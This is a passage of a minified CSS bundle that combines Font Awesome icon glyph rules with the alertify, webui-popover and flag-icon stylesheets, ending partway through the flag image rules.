e:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}

/*alertify.min.css*/
.alertify-logs>*{padding:12px 24px;color:#fff;border-radius:4px;-webkit-box-shadow:0 2px 12px rgba(0,0,0,.2);box-shadow:0 2px 12px rgba(0,0,0,.2)}.alertify-logs>*,.alertify-logs>.default{background:rgba(0,0,0,.8)}.alertify-logs>.error{background:#f96868}.alertify-logs>.success{background:#46be8a}.alertify{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1700;width:100%;height:100%;background-color:rgba(0,0,0,.3)}.alertify.hide{pointer-events:none;opacity:0}.alertify,.alertify.hide,.alertify.show{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .33s cubic-bezier(.25,.8,.25,1);-o-transition:all .33s cubic-bezier(.25,.8,.25,1);transition:all .33s cubic-bezier(.25,.8,.25,1)}.alertify,.alertify *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.alertify .dialog{padding:12px}.alertify .alert,.alertify .dialog{position:relative;top:50%;width:100%;margin:0 auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.alertify .alert>*,.alertify .dialog>*{width:400px;max-width:95%;padding:12px;margin:0 auto;text-align:center;background:#fff;border-radius:4px;-webkit-box-shadow:0 2px 12px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 4px -1px rgba(0,0,0,.14),0 4px 5px 0 rgba(0,0,0,.098),0 1px 10px 0 rgba(0,0,0,.084);box-shadow:0 2px 12px rgba(0,0,0,.2);box-shadow:0 2px 4px -1px rgba(0,0,0,.14),0 4px 5px 0 rgba(0,0,0,.098),0 1px 10px 0 rgba(0,0,0,.084)}.alertify .alert .msg,.alertify .dialog .msg{padding:12px;margin:0;margin-bottom:12px;text-align:left}.alertify .alert input,.alertify .dialog input{width:100%;height:36px;padding:6px 15px;margin-bottom:15px;font-size:14px;line-height:1.57142857;color:#76838f;background-color:#fff;background-image:none;border:1px solid #e4eaec;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:-webkit-box-shadow .25s linear,border .25s linear,color .25s linear,background-color .25s linear;-o-transition:box-shadow .25s linear,border .25s linear,color .25s linear,background-color .25s linear;transition:box-shadow .25s linear,border .25s linear,color .25s linear,background-color .25s linear}.alertify .alert input:focus,.alertify .dialog input:focus{border-color:#62a8ea;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(98,168,234,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(98,168,234,.6)}.alertify .alert input.focus,.alertify .alert input:focus,.alertify .dialog input.focus,.alertify .dialog input:focus{border-color:#62a8ea;-webkit-box-shadow:none;box-shadow:none}.alertify .alert input::-moz-placeholder,.alertify .dialog input::-moz-placeholder{color:#a3afb7;opacity:1}.alertify .alert input:-ms-input-placeholder,.alertify .dialog input:-ms-input-placeholder{color:#a3afb7}.alertify .alert input::-webkit-input-placeholder,.alertify .dialog input::-webkit-input-placeholder{color:#a3afb7}.alertify .alert nav,.alertify .dialog nav{text-align:right}.alertify .alert nav .btn,.alertify .dialog nav .btn{margin:4px 5px}.alertify-logs{position:fixed;right:16px;bottom:16px;z-index:1699}.alertify-logs>*{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-top:10px;clear:both;-webkit-transition:all .3s cubic-bezier(.25,.8,.25,1);-o-transition:all .3s cubic-bezier(.25,.8,.25,1);transition:all .3s cubic-bezier(.25,.8,.25,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.alertify-logs>.show{right:0;opacity:1}.alertify-logs>*,.alertify-logs>.hide{right:-100%;opacity:0}
/*webui-popover.min.css*/
.webui-popover{position:absolute;top:0;left:0;z-index:1800;display:none;width:276px;min-height:32px;padding:0;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #e4eaec;border:1px solid rgba(204,213,219,.8);border-radius:4px;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.05);box-shadow:0 2px 6px rgba(0,0,0,.05)}.webui-popover.top,.webui-popover.top-left,.webui-popover.top-right{margin-top:-8px}.webui-popover.right,.webui-popover.right-bottom,.webui-popover.right-top{margin-left:8px}.webui-popover.bottom,.webui-popover.bottom-left,.webui-popover.bottom-right{margin-top:8px}.webui-popover.left,.webui-popover.left-bottom,.webui-popover.left-top{margin-left:-8px}.webui-popover.pop{-webkit-transition:-webkit-transform .15s cubic-bezier(.3,0,0,1.5);-o-transition:-o-transform .15s cubic-bezier(.3,0,0,1.5);transition:transform .15s cubic-bezier(.3,0,0,1.5);-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.webui-popover.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.webui-popover.in{opacity:1;-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none}.webui-popover-inner .close{float:right;margin:5px 10px 0 0;font-family:arial;font-size:20px;font-weight:700;line-height:20px;color:#000;text-decoration:none;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.webui-popover-inner .close:focus,.webui-popover-inner .close:hover{filter:alpha(opacity=50);opacity:.5}.webui-popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f3f7f9;border-bottom:1px solid #e2ecf1;border-radius:3px 3px 0 0}.webui-popover-content{padding:20px;overflow:auto}.webui-no-padding .webui-popover-content{padding:0}.webui-no-padding .list-group-item{border-right:none;border-left:none}.webui-no-padding .list-group-item:first-child{border-top:0}.webui-no-padding .list-group-item:last-child{border-bottom:0}.webui-popover>.arrow,.webui-popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.webui-popover>.arrow{border-width:9px}.webui-popover>.arrow:after{content:"";border-width:8px}.webui-popover.top-left>.arrow,.webui-popover.top-right>.arrow,.webui-popover.top>.arrow{bottom:-9px;left:50%;margin-left:-9px;border-top-color:#a8bbc2;border-top-color:rgba(204,213,219,.85);border-bottom-width:0}.webui-popover.top-left>.arrow:after,.webui-popover.top-right>.arrow:after,.webui-popover.top>.arrow:after{bottom:1px;margin-left:-8px;content:" ";border-top-color:#fff;border-bottom-width:0}.webui-popover.right-bottom>.arrow,.webui-popover.right-top>.arrow,.webui-popover.right>.arrow{top:50%;left:-9px;margin-top:-9px;border-right-color:#a8bbc2;border-right-color:rgba(204,213,219,.85);border-left-width:0}.webui-popover.right-bottom>.arrow:after,.webui-popover.right-top>.arrow:after,.webui-popover.right>.arrow:after{bottom:-8px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.webui-popover.bottom-left>.arrow,.webui-popover.bottom-right>.arrow,.webui-popover.bottom>.arrow{top:-9px;left:50%;margin-left:-9px;border-top-width:0;border-bottom-color:#a8bbc2;border-bottom-color:rgba(204,213,219,.85)}.webui-popover.bottom-left>.arrow:after,.webui-popover.bottom-right>.arrow:after,.webui-popover.bottom>.arrow:after{top:1px;margin-left:-8px;content:" ";border-top-width:0;border-bottom-color:#fff}.webui-popover.left-bottom>.arrow,.webui-popover.left-top>.arrow,.webui-popover.left>.arrow{top:50%;right:-9px;margin-top:-9px;border-right-width:0;border-left-color:#a8bbc2;border-left-color:rgba(204,213,219,.85)}.webui-popover.left-bottom>.arrow:after,.webui-popover.left-top>.arrow:after,.webui-popover.left>.arrow:after{right:1px;bottom:-8px;content:" ";border-right-width:0;border-left-color:#fff}.webui-popover-backdrop{position:fixed;top:0;left:0;z-index:1799;width:100%;height:100%;background-color:rgba(0,0,0,.65)}.webui-popover-primary .webui-popover-title{color:#fff;background-color:#62a8ea;border-color:#62a8ea}.webui-popover-primary.bottom .arrow{border-bottom-color:#62a8ea}.webui-popover-primary.bottom .arrow:after{border-bottom-color:#62a8ea}.webui-popover-success .webui-popover-title{color:#fff;background-color:#46be8a;border-color:#46be8a}.webui-popover-success.bottom .arrow{border-bottom-color:#46be8a}.webui-popover-success.bottom .arrow:after{border-bottom-color:#46be8a}.webui-popover-info .webui-popover-title{color:#fff;background-color:#57c7d4;border-color:#57c7d4}.webui-popover-info.bottom .arrow{border-bottom-color:#57c7d4}.webui-popover-info.bottom .arrow:after{border-bottom-color:#57c7d4}.webui-popover-warning .webui-popover-title{color:#fff;background-color:#f2a654;border-color:#f2a654}.webui-popover-warning.bottom .arrow{border-bottom-color:#f2a654}.webui-popover-warning.bottom .arrow:after{border-bottom-color:#f2a654}.webui-popover-danger .webui-popover-title{color:#fff;background-color:#f96868;border-color:#f96868}.webui-popover-danger.bottom .arrow{border-bottom-color:#f96868}.webui-popover-danger.bottom .arrow:after{border-bottom-color:#f96868}
/*flag-icon.min.css*/
.flag-icon-background{background-repeat:no-repeat;background-position:50%;-webkit-background-size:contain;background-size:contain}.flag-icon{position:relative;display:inline-block;width:1.33333333em;line-height:1em;background-repeat:no-repeat;background-position:50%;-webkit-background-size:contain;background-size:contain}.flag-icon:before{content:"\00a0"}.dropdown-menu .flag-icon{margin-right:5px}.flag-icon-ad{background-image:url(../Images/ad.svg)}.flag-icon-ae{background-image:url(../Images/ae.svg)}.flag-icon-af{background-image:url(../Images/af.svg)}.flag-icon-ag{background-image:url(../Images/ag.svg)}.flag-icon-ai{background-image:url(../Images/ai.svg)}.flag-icon-al{background-image:url(../Images/al.svg)}.flag-icon-am{background-image:url(../Images/am.svg)}.flag-icon-ao{background-image:url(../Images/ao.svg)}.flag-icon-aq{background-image:url(../Images/aq.svg)}.flag-icon-ar{background-image:url(../Images/ar.svg)}.flag-icon-as{background-image:url(../Images/as.svg)}.flag-icon-at{background-image:url(../Images/at.svg)}.flag-icon-au{background-image:url(../Images/au.svg)}.flag-icon-aw{background-image:url(../Images/aw.svg)}.flag-icon-ax{background-image:url(../Images/ax.svg)}.flag-icon-az{background-image:url(../Images/az.svg)}.flag-icon-ba{background-image:url(../Images/ba.svg)}.flag-icon-bb{background-image:url(../Images/bb.svg)}.flag-icon-bd{background-image:url(../Images/bd.svg)}.flag-icon-be{background-image:url(../Images/be.svg)}.flag-icon-bf{background-image:url(../Images/bf.svg)}.flag-icon-bg{background-image:url(../Images/bg.svg)}.flag-icon-bh{background-image:url(../Images/bh.svg)}.flag-icon-bi{background-image:url(../Images/bi.svg)}.flag-icon-bj{background-image:url(../Images/bj.svg)}.flag-icon-bl{background-image:url(../Images/bl.svg)}.flag-icon-bm{background-image:url(../Images/bm.svg)}.flag-icon-bn{background-image:url(../Images/bn.svg)}.flag-icon-bo{background-image:url(../Images/bo.svg)}.flag-icon-bq{background-image:url(../Images/bq.svg)}.flag-icon-br{background-image:url(../Images/br.svg)}.flag-icon-bs{background-image:url(../Images/bs.svg)}.flag-icon-bt{background-image:url(../Images/bt.svg)}.flag-icon-bv{background-image:url(../Images/bv.svg)}.flag-icon-bw{background-image:url(../Images/bw.svg)}.flag-icon-by{background-image:url(../Images/by.svg)}.flag-icon-bz{background-image:url(../Images/bz.svg)}.flag-icon-ca{background-image:url(../Images/ca.svg)}.flag-icon-cc{background-image:url(../Images/cc.svg)}.flag-icon-cd{background-image:url(../Images/cd.svg)}.flag-icon-cf{background-image:url(../Images/cf.svg)}.flag-icon-cg{background-image:url(../Images/cg.svg)}.flag-icon-ch{background-image:url(../Images/ch.svg)}.flag-icon-ci{background-image:url(../Images/ci.svg)}.flag-icon-ck{background-image:url(../Images/ck.svg)}.flag-icon-cl{background-image:url(../Images/cl.svg)}.flag-icon-cm{background-image:url(../Images/cm.svg)}.flag-icon-cn{background-image:url(../Images/cn.svg)}.flag-icon-co{background-image:url(../Images/co.svg)}.flag-icon-cr{background-image:url(../Images/cr.svg)}.flag-icon-cu{background-image:url(../Images/cu.svg)}.flag-icon-cv{background-image:url(../Images/cv.svg)}.flag-icon-cw{background-image:url(../Images/cw.svg)}.flag-icon-cx{background-image:url(../Images/cx.svg)}.flag-icon-cy{background-image:url(../Images/cy.svg)}.flag-icon-cz{background-image:url(../Images/cz.svg)}.flag-icon-de{background-image:url(../Images/de.svg)}.flag-icon-dj{background-image:url(../Images/dj.svg)}.flag-icon-dk{background-image:url(../Images/dk.svg)}.flag-icon-dm{background-image:url(../Images/dm.svg)}.flag-icon-do{background-image:url(../Images/do.svg)}.flag-icon-dz{background-image:url(../Images/dz.svg)}.flag-icon-ec{background-image:url(../Images/ec.svg)}.flag-icon-ee{background-image:url(../Images/ee.svg)}.flag-icon-eg{background-image:url(../Images/eg.svg)}.flag-icon-eh{background-image:url(../Images/eh.svg)}.flag-icon-er{background-image:url(../Images/er.svg)}.flag-icon-es{background-image:url(../Images/es.svg)}.flag-icon-et{background-image:url(../Images/et.svg)}.flag-icon-fi{background-image:url(../Images/fi.svg)}.flag-icon-fj{background-image:url(../Images/fj.svg)}.flag-icon-fk{background-image:url(../Images/fk.svg)}.flag-icon-fm{background-image:url(../Images/fm.svg)}.flag-icon-fo{background-image:url(../Images/fo.svg)}.flag-icon-fr{background-image:url(../Images/fr.svg)}.flag-icon-ga{background-image:url(../Images/ga.svg)}.flag-icon-gb{background-image:url(../Images/gb.svg)}.flag-icon-gd{background-image:url(../Images/gd.svg)}.flag-icon-ge{background-image:url(../Images/ge.svg)}.flag-icon-gf{background-image:url(../Images/gf.svg)}.flag-icon-gg{background-image:url(../Images/gg.svg)}.flag-icon-gh{background-image:url(../Images/gh.svg)}.flag-icon-gi{background-image:url(../Images/gi.svg)}.flag-icon-gl{background-image:url(../Images/gl.svg)}.flag-icon-gm{background-image:url(../Images/gm.svg)}.flag-icon-gn{background-image:url(../Images/gn.svg)}.flag-icon-gp{background-image:url(../Images/gp.svg)}.flag-icon-gq{background-image:url(../Images/gq.svg)}.flag-icon-gr{background-image:url(../Images/gr.svg)}.flag-icon-gs{background-image:url(../Images/gs.svg)}.flag-icon-gt{background-image:url(../Images/gt.svg)}.flag-icon-gu{background-image:url(../Images/gu.svg)}.flag-icon-gw{background-image:url(../Images/gw.svg)}.flag-icon-gy{background-image:url(../Images/gy.svg)}.flag-icon-hk{background-image:url(../Images/hk.svg)}.flag-icon-hm{background-image:url(../Images/hm.svg)}.flag-icon-hn{background-image:url(../Images/hn.svg)}.flag-icon-hr{background-image:url(../Images/hr.svg)}.flag-icon-ht{background-image:url(../Images/ht.svg)}.flag-icon-hu{background-image:url(../Images/hu.svg)}.flag-icon-id{background-image:url(../Images/id.svg)}.flag-icon-ie{background-image:url(../Images/ie.svg)}.flag-icon-il{background-image:url(../Images/il.svg)}.flag-icon-im{background-image:url(../Images/im.svg)}.flag-icon-in{background-image:url(../Images/in.svg)}.flag-icon-io{background-image:url(../Images/io.svg)}.flag-icon-iq{background-image:url(../Images/iq.svg)}.flag-icon-ir{background-image:url(../Images/ir.svg)}.flag-icon-is{background-image:url(../Images/is.svg)}.flag-icon-it{background-image:url(../Images/it.svg)}.flag-icon-je{background-image:url(../Images/je.svg)}.flag-icon-jm{background-image:url(../Images/jm.svg)}.flag-icon-jo{background-image:url(../Images/jo.svg)}.flag-icon-jp{background-image:url(../Images/jp.svg)}.flag-icon-ke{background-image:url(../Images/ke.svg)}.flag-icon-kg{background-image:url(../Images/kg.svg)}.flag-icon-kh{background-image:url(../Images/kh.svg)}.flag-icon-ki{background-image:url(../Images/ki.svg)}.flag-icon-km{background-image:url(../Images/km.svg)}.flag-icon-kn{background-image:url(../Images/kn.svg)}.flag-icon-kp{background-image:url(../Images/kp.svg)}.flag-icon-kr{background-image:url(../Images/kr.svg)}.flag-icon-kw{background-image:url(../Images/kw.svg)}.flag-icon-ky{background-image:url(../Images/ky.svg)}.flag-icon-kz{background-image:url(../Images/kz.svg)}.flag-icon-la{background-image:url(../Images/la.svg)}.flag-icon-lb{background-image:url(../Images/lb.svg)}.flag-icon-lc{background-image:url(../Images/lc.svg)}.flag-icon-li{background-image:url(../Images/li.svg)}.flag-icon-lk{background-image:url(../Images/lk.svg)}.flag-icon-lr{background-image:url(../Images/lr.svg)}.flag-icon-ls{background-image:url(../Images/ls.svg)}.flag-icon-lt{background-image:url(../Images/lt.svg)}.flag-icon-lu{background-image:url(../Images/lu.svg)}.flag-icon-lv{background-image:url(../Images/lv.svg)}.flag-icon-ly{background-image:url(../Images/ly.svg)}.flag-icon-ma{background-image:url(../Images/ma.svg)}.flag-icon-mc{background-image:url(../Images/mc.svg)}.flag-icon-md{background-image:url(../Images/md.svg)}.flag-icon-me{background-image:url(../Images/me.svg)}.flag-icon-mf{background-image:url(../Images/mf.svg)}.flag-icon-mg{background-image:url(../Images/mg.svg)}.flag-icon-mh{background-image:url(../Images/mh.svg)}.flag-icon-mk{background-image:url(../Images/mk.svg)}.flag-icon-ml{background-image:url(../Images/ml.svg)}.flag-icon-mm{background-image:url(../Images/mm.svg)}.flag-icon-mn{background-image:url(../Images/mn.svg)}.flag-icon-mo{background-image:url(../Images/mo.svg)}.flag-icon-mp{background-image:url(../Images/mp.svg)}.flag-icon-mq{background-image:url(../Images/mq.svg)}.flag-icon-mr{background-image:url(../Images/mr.svg)}.flag-icon-ms{background-image:url(../Images/ms.svg)}.flag-icon-mt{background-image:url(../Images/mt.svg)}.flag-icon-mu{background-image:url(../Images/mu.svg)}.flag-icon-mv{background-image:url(../Images/mv.svg)}.flag-icon-mw{background-image:url(../Images/mw.svg)}.flag-icon-mx{background-image:url(../Images/mx.svg)}.flag-icon-my{background-image:url(../Images/my.svg)}.flag-icon-mz{background-image:url(../Images/mz.svg)}.flag-icon-na{background-image:url(../Images/na.svg)}.flag-icon-nc{background-image:url(../Images/nc.svg)}.flag-icon-ne{background-image:url(../Images/ne.svg)}.flag-icon-nf{background-image:url(../Images/nf.svg)}.flag-icon-ng{background-image:url(../Images/ng.svg)}.flag-icon-ni{background-image:url(../Images/ni.svg)}.flag-icon-nl{background-image:url(../Images/nl.svg)}.flag-icon-no{background-image:url(../Images/no.svg)}.flag-icon-np{background-image:url(../Images/np.svg)}.flag-icon-nr{background-image:url(../Images/nr.svg)}.flag-icon-nu{background-image:url(../Images/nu.svg)}.flag-icon-nz{background-image:url(../Images/nz.svg)}.flag-icon-om{background-image:url(../Images/om.svg)}.flag-icon-pa{background-image:url(../Images/pa.svg)}.flag-icon-pe{background-image:url(../Images/pe.svg)}.flag-icon-pf{background-image:url(../Images/pf.svg)}.flag-icon-pg{background-image:url(../Images/pg.svg)}.flag-icon-ph{background-image:url(../Images/ph.svg)}.flag-icon-pk{background-image:url(../Images/pk.svg)}.flag-icon-pl{background-image:url(../Images/pl.svg)}.flag-icon-pm{background-image:url(../Images/pm.svg)}.flag-icon-pn{background-image:url(../Images/pn.svg)}.flag-icon-pr{background-image:url(../Images/pr.svg)}.flag-icon-ps{background-image:url(../Images/ps.svg)}.flag-icon-pt{background-image:url(../Images/pt.svg)}.flag-icon-pw{background-image:url(../Images/pw.svg)}.flag-icon-py{background-image:url(../Images/py.svg)}.flag-icon-qa{background-image:url(../Images/qa.svg)}.flag-icon-re{background-image:url(../Images/re.svg)}.flag-icon-ro{background-image:url(../Images/ro.svg)}.flag-icon-rs{background-image:url(../Images/rs.svg)}.flag-icon-ru{background-image:url(../Images/ru.svg)}.flag-icon-rw{background-image:url(../Images/rw.svg)}.flag-icon-sa{background-image:url(../Images/sa.svg)}.flag-icon-sb{background-image:url(../Images/sb.svg)}.flag-icon-sc{background-image:url(../Images/sc.svg)}.flag-icon-sd{background-image:url(../Images/sd.svg)}.flag-icon-se{background-image:url(../Images/se.svg)}.flag-icon-sg{background-image:url(../Images/sg.svg)}.flag-icon-sh{background-image:url(../Images/sh.svg)}.flag-icon-si{background-image:url(../Images/si.svg)}.flag-icon-sj{background-image:url(../Images/sj.svg)}.flag-icon-sk{background-image:url(../Images/sk.svg)}.flag-icon-sl{background-image:url(../Images/sl.svg)}.flag-icon-sm{background-image:url(../Images/sm.svg)}.flag-icon-sn{background-image:url(../Images/sn.svg)}.flag-icon-so{background-image:url(../Images/so.svg)}.flag-icon-sr{background-image:url(../Images/sr.svg)}.flag-icon-ss{background-image:url(../Images/ss.svg)}.flag-icon-st{background-image:url(../Images/st.svg)}.flag-icon-sv{background-image:url(../Images/sv.svg)}.flag-icon-sx{background-image:url(../Images/sx.svg)}.flag-icon-sy{background-image:url(../Images/sy.svg)}.flag-icon-sz{background-image:url(../Images/sz.svg)}.flag-icon-tc{background-image:url(../Images/tc.svg)}.flag-icon-td{background-image:url(../Images/td.svg)}.flag-icon-tf{background-image:url(../Images/tf.svg)}.flag-icon-tg{background-image:url(../Images/tg.svg)}.flag-icon-th{background-image:url(../Images/